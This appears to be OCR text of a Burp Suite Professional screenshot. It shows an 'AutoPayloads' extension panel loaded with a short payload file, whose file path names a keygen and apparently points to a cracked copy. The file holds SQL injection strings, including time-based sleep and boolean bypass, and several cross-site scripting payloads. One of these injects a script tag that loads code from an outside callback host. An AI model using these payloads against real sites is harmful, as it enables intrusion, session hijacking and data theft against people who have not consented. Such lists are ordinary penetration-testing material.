 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Brida AutoPayloads
sql -sleep(10) -- -
sql ' or 1 -- -;
xss '"><a href='javascript:alert("xss")'>
xss ><script src=https://lamscun.xss.ht></script>
xss ><img src=x onerror=alert(1)>
xss '"><a href='javascript:alert()'>
D:\App\BurpSuitePro-Keygen/payloads.txt
Load/Reload File
Add